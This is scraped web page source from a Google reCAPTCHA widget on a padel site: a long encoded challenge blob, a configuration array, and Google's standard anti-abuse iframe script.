vCmMOiWSduPHJgwqgacX3CvG58w5/DgGdtUDjDjsKnIFI+PnLCr8Olw6lHwqHDm0zDrivDr2DCl8KBUmsgaWUGOikZR8O/wrAZDzF+cMOEccKLHcOmw5tgbhEpXhluwpfCh8OKZVMgQgvDjcK5w6Yvw7TDvzl2w7RgU0wGDMK5wpoFa8KQKX0RwpbDpsKcwqkgwrkjw5AzLcOGw5/[base64]/w5NdKDcyOm1KIMOCwoJFeykCCUbDucO/[base64]/esOuw711G8KtPMOcw702wpggKsO8wrI7aA5cWFN/w5YVCxXDrlJ0wqvDikTDlsKAXB/CssOOwqTChsOrwrw7w5F4YBJmCCdRCsO8wqUVYFcCwpdddsKNw4vDlsOGaBHDocKswrBoNRvCrjwvwpRnwrFAL8KFwrTCkDcYYcO+w5QvwpzCiT3CsMOsFMK5BsOdL0rDsz/DvsOUw7jCgjNzKsO8w7/[base64]/DvwVVw5HDssOMwr4rw686M8OTwrMhKENFb8KYUlbDkSLCusOmwrBLwq9IwonCuXjCvA8EckI+I8OjwrLCl8Ogw7hgdmkLw5k2DBDDoFYdKEwBw4Yfw7p7IsO1NcKgADvDrsKgbcKWMcKNVivDjwx/bgM1wpgPwrUlOQQoYn80w53CmMOvLcOmw6nDhsO0SsKJwr/Diis7a8Kzwpo7wqppSnbDrmDCr8K4wqnCiMKKwp7DoF0Ww6TDoH16wqIsAUBGP8O0UMKSJ8OBwr3CiMKTwqfCgcKrCWwiw5N8VMOkwpbCvSoJYMOxBsOmTcOiw4nCrcOEw6DCrXg8UcOpbMK/aU83wo3Cu8OCKsKgZMKRY04Ww7TDsAwjOkwTwr7CnDTDiMO3w5LDl1LCosOPYxLDsMKhVsKTwpTCthJNesK/C8O9JsK5GMOHw5bCnwHCnsK9IWAGwopFPcOiLWk1AsK7AMO7w4rDg8Olw4fCpMKzGMOCWixawqLCqsKjw7h/[base64]/CujjDtMO7cMO1wrLCo2PCg3rClWfDvR5FIsK7woHCjDQOwr8Fw4DCgEFCJVUpBikFwoLDhRTDrsO1cR7Cm8OuRht8wp9nwoNpwoViwp3DrkpTw57DhwfCpcOHARjCtxoAw63DlWghIQbCuTsxZsONaFzDg3gqw4nDhMK1wpsTSGnCn0cdHMKhEsORwo3DlQ/CqHLDvsOKf8KQw6TCtcOkw4N/Nx3DnMK1W8KZw4BbKsOPw79swrrDgcKmFMKIwp8rw7IjR8O2WFLClcOcwqRhw7fCpsKaw5nDmMOdEybDnMKjMRvCp3LCqkzChsKBwqQxQ8ONVDtHby9OAWMLw4LChw8Ow4nDtETDs8Oiwpg9w5TCsi8sAx7DgG8AFwnDqA80wpArXi/Cp8Oxwr/CqXZ0w4R9w6LDs8OawoDDrVXCtcOTwoMnwo/DuMOrasOHOzYdw4EzAMKMesKOcBFAaMKfwp/CgD/Dv3l8w7FOK8K/[base64]/[base64]/Cq0gWwqPCkELDnsOew64QFyzDpsKbwqBnGB3DkMKXWMOsY8Kyw5sCw7ZgIUjDrMK4OMOEHMK1bzvDlw49w5zCmsOyKWzCk3XCgnRNw5XCmg8RecK9FcOqw6XCtWZww47ClGnDjjvCgjjDmgnDogzDt8KAwrU2WsKUIkjDty/CmsO6XsOSWV3DvUDCgEbDsCzCosO/DAtQwpt6w5vDosKhw4/[base64]/wo9BWiRfwqPDlsO6AT4LH8O8wr0UwrTChMOxEsOSw5Mmw7IhahFVw7VXwqRKCDJYw4odwpDCn8KAwp3Ci8OnE3vDp1fDgsO9w50/wrFewr0KwpEdw6Qkwq7Ct8OwPsKKacORLUJ8w5LCn8KEw5bCusK4wo54w7rDgMO/TWp1BMODLMOUP1YNwpTChsOOKsOrWykWw7DClUTCs3NvPMKuUSx7wp7CnMKDw43Dgkp+wqYGwr3DgmHChjnCtsODwoHCkjBvTMK8w7vCmiTCnRAbw7x+wrPDv8OsFgFXwpFawp/DssOVw44WLmDDksKdAcOmL8OMEmUBEwMxHcKFw5YKCyvCpcKIQcOBQMKXwqfCosO1wrl1dcK8DMKDIU1hcMK7fsKAG8Omw4ZLFMK/wojDpsOiclfDsEXDisKiJ8KDwpA+w67DlMKtw6jCksOpEH3Dl8K7C2zDhcO1w67DlcKaHl/Cm8OpLMKQwosbw7nCusKyfEbClV1iOcOEw5vCk1/CnEZ+Nl7DjMOJGF3ClFDDk8OwBSg5JnDDuxnDiMOKfhXDhHLDqMOrCMO6w54Lw63Ds8OTwol4w7HDrwpIwoXCkA3CjDTDucOLw50qdCnCq8K0w6vCm1HDgsKPEMOXwrEuf8OjI1XDocK5worDox/CgB87wrdZPk9lZm8vwqgwwqnCkT5SN8OjwolYW8K/w7HCjsOQwpjDrwxiwo0Gw4oqw5NCShbDmQpUA8O2wo/DmxHDh0Y+JGzDvsOhCMOcwpjDsynCiSpVw7gvw7zCpDfDtF7Cm8OmI8KjwrE3IBnCoMOKO8KUMsORdMO0acOZLcKQw6LCrWBWw4MJfkw8wqJWw4EscAN5DMKjF8K1wo/DhsOuBGzCng4RcB7DgDXCsHTCosOZesKLahrDhl91MsKAwrnDnsOCw7ptfwZlwp0SJC/DmEg0wolZw7Mjwr7CrivCm8OIwpvDqQDDg3l7w5XDgMK2I8KzEGLDo8Ktw54Xwo/Dv3A/W8KvJcKTwppBw7sAwoNsCcKHUWQzwoHDsMOnw6LDlBTCr8K+woIDwosPXT5Zwrg/MTYZZsKuw4LDkjLCvMOeOsObwroiwpLDvxRnwqXDqMKLw4EbMcOSHsOxwpZUw53Dv8KaCMK5ICIQw4htwrvCm8OlesO4wp/CnsKNwqrCqAhCGsKyw4g6SQRxwr3CkULDoxrCgcKXWALClCvCiMK/Jhx8WBgrUMKOw7Z/[base64]/CkkvDhMKOSF93ecORHMKhw5VtWsK5wq8FZFczw54swoEow6HCihnDscKba0YlwoVDw7EAwoQ6w6haJMO2ZsKgS8KBwr8uw5Jnw6nDum9vwrp1w7fCsD7CgiJYbD5Iw75aP8Kjwr/CvMOhwrDDoMKDw6g5woR/w41zwpIiw4zCl1LCocKVM8K7XnZiRsKPwrl6Z8OEIhlUSMOdbEHCoUoQwr1ydsKkbkbCmjbCisKQQcOlw4nDmlPDmAjCjyVXOsKow4jCqQN1XkXCuMKBO8Kkw70Ew7J4w7LCnMKEOEI1NTtcF8KAd8OcBsOUFMKhSjV/FSBrwoMNJsKEZsOWbsO/wo/DqcOlw7E2wqPCkxc+wps8w7DCu8K/S8KOOUA6wrnCmxs7ekgeQQ0iw6d9ZMOvwpDDrxXDhXDCnBl7KcO/JcOSw5TClsKbcCjDo8KsA1PDs8OZNcOJLhxsIsO2wq/CscK4w6XCgCTDusOyEsKOw4bDicK2e8OcCMKpw691Kmwbw73CgHTCjcO+blHDuFXCrDoTw4PDmzBMfcKOwpPCsG/CpB5+w6EWwq7CimjCiB/DigfDjcKRFcOTwpFBa8OmOlrDtMORwprCqSstEsOQw5nDozbCti5GF8K8MUfDiMKNLzDCly3Cm8KcFcOpw7BmKQ/CtDbCjjdDwo7DvHPDisO8wo4GDSxfaRlKCggVFcO4w7B6d2zDmMOYw7XCksONw7PCim7DnMKEwqvDgsOZw7EQTk3Dpk8sw43DksOwJMKmw77DihDCq2YXw7s2wodmT8KywpLCu8OUSSxJCgfDg3Jwwr/Do8Oiw5Z/Z2XDpl09w7JsRcOkw4XDgG8Hw65ccMOkwqkowoICViV2wqgddyUAKx3ClsOxw4Idw4TCj3xGAMKkN8OBwqFjODLCu2cMw4ojOMODwpBXR1nCl8Onw4Ima05owobCkFlqVFIBwq84DsKnUcOJGVZfAsOCGSXChlnCuyIMPh9Zc8Ouw7rCqQ1Gw7gnPGUBwo9feG/CjAjCl8OOTUN0asOTD8OjwpI/wqTCm8K1ZWJJw6DCnU5SwpgBYsOxaxJ6TjAhecKMw6bDh8O1wq7DisOiwo11wopebDXDp8KTL2XCvz4Fwp1mfcOHwpjDgcKDw7rDrMODw5EKwrcMw7nCgsK5FcKnwr7Dl3Z/[base64]/wpJWPDjCunPCkEM/[base64]/[base64]/[base64]/Do8OKw4hyDHjCp8OLwqd9w4rCucO1QXcmXcKbw58swrnDncO+e8Kow7fCg8ONw4gcXX9Iw4bCkSbCocKgwofCicKeHMO2woPCoTdPw77Co04dwpfClXsvwq0awoDDmGcWwq43w5rCrsOIezrCthnCqAfCkykjw5TDhU/DvDrDq1TCucK0w6jCsFYNQcOgwpDDmDl5wpHDml/[base64]/DjMKbTjjDq1xSwq4Iw7bCmsKdMld2woA2w4TCiEDDuwjDsjLCosK4VirCgjIDMn50w7Fgw6fDnsOhUEgFw5seYgsBP185JxfDmMKiwpnDk1jDhXFqCkxlwpHDgzbDqQrCnMOkInvDlMO0aAvCjcOHEw0IJw5aPHJsa0DDnAl3wrIcwrcxIMK/RMKlwoDCrCZIAMKHX1/ClsO5w5DCpsOvw5HDmcORw63CqAvDlcKea8KWwo55wpjDnE/DiQLDgEgowoRDQ8O/DG3DmMKEw45wd8KmM1PCuCA4w7fDksOATMKpwoBFLMOfwpBYVcORw6k9K8KGC8OvewBPwpXDuSzDjcOyNMOpwpfCmcOmwptrw4nDqHDDnsOWwpfDhXrDnsO1wrZxw7vClTJzwqYjGXrDosOFw7/[base64]/[base64]/CvcO5TsKTB13DrxpTwqLDv1rDnE9xw511a1JqWR8LwoVSSzdNw4TDmCZDJsOeYcK9AA9OEh/DqsKowoRKwp7DvGs7wq/[base64]/wrBOw7JwIcOcwr9wQBt4w5EDw5zDhcKjwoFpB1zDmMK+EsO2NMKJw4jCvcOdAW/DuiUjGsKaY8OHwpTChkQgMwU/HMOYBcKCBMKIwqVZwq3Cl8KsPCPCgcKpwrxOwotKw7/Ci1odw7c0TT4Yw4HCsVIvJUcFw4LDnFZKREfDpsOaWhjDhMO/wrMWw5dNIMO1YWNqbsOTFV59w6wlw6Qsw6bClsOcwpwpLhhZwq5cBMOGwoDCrFpgVBIfw4E9Ml7CqsK/wpRcw7IpwrXDn8Kgw5E9wrocwpTDtcK+w4LDqVLDk8KpKw1rXwAywoxPw6dKY8OxwrzDv2ICI07Dn8KKwqBawr0uYsOswrtsYnjCqwJKwosQwpDCgHPDnyY1wp7Dl3bCgSTCqMOew6Q4FgYAw5ZeNsKmXcK6w63CiB/CshbCiG3Di8Oyw43DvMK1ecO2KcOUw6R1woo1Nn0ZS8KeTMOpwpUcJFZMDQsqO8KLaGxESFHChcKnwqx9wpsMFUrDksOYXcOkTsKJwqDDr8KLMHA1w4/DriRGwop8A8Kac8KxwoLCpyPCgMOpd8O4wp50TUXDl8OVw7xsw59Lwr3Ch8OdCcOqdwVdH8Kow4PCp8KgwpgEMMKKw4fCicKTGW5lMMOtw7glwrB+WcK6w5Rfw4QsdcKXw6ELwrY8FcONw75sw7/[base64]/CvGQjw6nDuTgtw7nDpAp9CR82CCPCh8KrClVRUsKPOiAEwo5LcAd6dRdETEtnw4fCgMK+wovDqnPDtCVjwqAiw43CpULCmsOGw6czJzERJMOww6DDjElOw6TCtcKbag/DisOjQsOSwqoIw5TDn2QfbjYOOGXCuX97KsO9wowlw7Rcw5htwozCkMKbw4B6eAsaFcKCw4cSaMKqJ8KcFSbDmh5aw6XCmkTDnMKUaXfCu8OFwrvCqkcdw4nDmsKGQcO/[base64]/DmjsPw6HDngIGEcKOwrpQw6DDmsOUw7rCgMKnGcORw4vDvFcAwoZWw74mJsKjN8OawrA4VcKJwqYnwo4DaMO3w5ZiOzXDi8KUwrN8w5owbMO8IcOwwprCqsOeYTktcT/CmynCiw3DjMKEdsOiw43CscO+PCIQAR3CuwAIBRpkMcOOw409w6kiQ3VDC8OAwqooQsOmwpBqSMOjw589wqrCuy/CpidSPsKKwrfCl8Ovw6bDtsOkw77DjMKawoDCgcKUw5F1w4hsCMOBbMKSwpJIw6LCvCNyKFU3EsODCjBUTsKSLwLDiCJ/dAk0wp/CscOgw77CvMKPb8OtcMKgJmRkw6V+wrHDg3QUYcOAfXHDmSTCnsKjEVbCicKyMcOfWAlqMsOPB8KMC3TDs3JQwpU2w5E7e8KywpTCmcKZwrzCj8O3w74/wqRMw73Ci07Ck8OlwqjDkUDChMK9w4oDf8KqSinCpcOdU8KqR8KSw7fCuzjDrsOhWcK+HxsYwqrDlsOFw4smHMK4w6HClyjDh8KWGcKPw7ZIw5PCk8KBwpHDn2tBw6gmwonCpMOvMsKzwqHCuMK4csKCMCpxw45/wr5hwq/Drh7Cp8OFKRNHwrXDgcKKb303w7DCvMK4w5gewrjDksOAwpzDnGtGUHzCiS8swq/[base64]/Crj7Dt8KWw58JOMO3dlvDh8Oww4PCsSfCqMOxw5TCgcObQsOzCX/[base64]/[base64]/W8Obw5LCs8KfdcKoI8KEw6skwp9gw7V9wr3Do0DCiFQcVcKBw5taw4QUKQofwoImwrDDj8Khw6/Dm1pkeMKEw5TCtGx+wrHDvMO0TcOWTH7ChBfDuQ3Ck8KmXGnDq8O0S8O/w4NkUxM6Vw/[base64]/DhMOAY8Ojw44yw4LCjjXDsQxLDjxCKGHDrMO+Dm3DpsK2GsKXNGVeaMKsw6xhcMKLw6dew5/CvxPCn8K6cmPCnhrDq3PDl8KTw7RwTMKYwqfDi8O6NMOzw6fDjsOSwoVRwo3DtcOEPS4ow6zDuHpIehbDmcODFcOEAT8meMOWCcK2QEIIw6kNAjLCshTDtA3CgMKBHMKJPcKUw5hGR35sw71/[base64]/DjMKYwpLCoMKec1TDjU8SR8K4DlzDjMOjw6YbwrJJFSgbYcKAOsK5w4XCpcOVw6XCscO/w43Cq1jDiMKmw6J+RjnDlmXDpcKifsOuw5jDiFRqw4DDgxAJwpnDi1fDngsPecONwosCw7Z9w4HCpcOvw7LCpy1eQRbCscO5P2gRWMKvw7lmCTTDiMOpwobCgCMUw5Nja3wnwr8twqHCv8KWwp1dwpHCicOPwqNkw5A9w6JkG0DDqx9gNBtPw6oZQ21eM8Kpwp/DmCpuZltpwrHDoMKjKBswMGAJwqjDscK6w6zCpcO4wo4Tw7DDrcKbwpJaWsKaw5nDuMK9wpLCiExTwpfCgsOERcK9JMK8w7jDk8OcacOLXykhZAnDrl4Nw5A/wr7Dr3jDihPCscOtw7TDowXDr8O/XiPDmxETwowqaMOHHlTCu2zCjFEUAMO2VBDClj1WwpHClR0cw7PCoS/Dhwhfwo5/LREZwp9HwpV+XjDDqHhmZMOEw6Aywq3DjcKCKcOQRcKRw6nDusODbG5Xw4DDp8Oyw5Rhw6DCqXvDhcOUw7BEw5Zkw7HDrcOZw5E/UBPCgBshwq81w4nDrcKewpdKP3tswrFzw7/[base64]/CiMK4w6jDssO9AcKpKcKEYWxbGjXCisO2EzXCu8Kyw7/CrMOnWS3CgQYKBcKXNnvCuMOqw6QTL8KVw7V5DcKDAcKTw7bDtMKNwpfCrcO+wplvb8Kaw7MdKjMFwoHCpMOBDjJoXDZEwpUswqtqd8Koe8K7w5J8E8K/[base64]/Ct1J1wqwTwplZw5nDgHfDkhHDtsK+PFNTw6LDkMKew6bCpAHCiMOlZ8OEwo0ewrUnXSxSZcK3w6/[base64]/Dngdfw47CjsOuI8OLwp9gwqNkwqfCiXgGNQ3DpGrCuMKLw7jCiVvDqnoFUAIrN8Kjwq9uwprDusK3wq/DjGHCngoWwr8AYsKawpnDg8Kow6bCjDgww5h7GsKVwrXCu8OBd2IZwr80DMOKX8K+wrYEbTrDlGIWw6/Cm8KoQGwDUmjClsOUKcKIwozDmcKXD8Kbw4sEN8OzYAzDmgDDkMKKQMOww63Cp8K/wo5OZAwUw7xYUG3Dv8Ofwqc8OHPDog/DrsKawoBreAQGw4bCsCwkwoUlCi7DhcKUw7PCkHdUw4ZiwoLCqTzDvht8w5rDryrClsOcwqxHQMOrwpLCn2/CnUzDlsK6wq4NDE0/wpdewrATWcK4H8KMw6bDsx/[base64]/DlTNWcBFPVcO4wqU9wqrCkMKjUMOtwq7CuMKbwpfCvMOMJwIKPsKeKsKEaiAmAF3DqAtuwpMxdXvDnsKAOcOnVsKJwptawrbCmxRpw4/ClMK5bcOlbi7DmsK7wrNWQhHCjsKCT2lkwoAxK8Kcw5thwpPCnQfCtFfCgj/CnMK1OsKLwp3DvgPDrcKBwqrDqlN1KMOHeMKiw5vDukDDkMKrI8Kxw4fCi8K3BGZRwrTCpHPDtwnDnkw+eMOjRihqGcKPw4rDu8KWTG7CnS/CjAHCusK4w6FUwpc/c8ODw4TDn8OQw7c+w55DDcOWKHl2wpoAdUPDmMOzUsOiw6rCtWEOORnDiwnDp8KVwoHDo8OSw7DDnnQrw47CkBnCkMK1w5FPwoPCtzAXZMKBNcKaw5/CjsOZGRPCuGF9w5rCm8Opw7R+w6jDsSrDlMK+G3QCdyI\\u003d\x22],null,[\x22conf\x22,null,\x226LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.analistaspadel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2289TrGYzPiWvDkJMlPyhs6RGagdMo2PSuZDAbAQGGdKg\\u003d\x22,1,0,null,1,1768976910676,0,0,[146,112,242,85],null,[195,200],\x22RC-NZjFASsTQ4dpEQ\x22,null,null,null,null,null,\x220dAFcWeA7u0novK5GdhZ_Gt7PbWfp7mjhxUyCD69kiJnKoyAZVa9Q504nEa4KHY5TKGBjG8z45N5uqCTT2OvW5hCjzZ5DkyYqjvA\x22,1769059710662]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lo16qJTb1KD5wXLtWsE4gQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973313266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>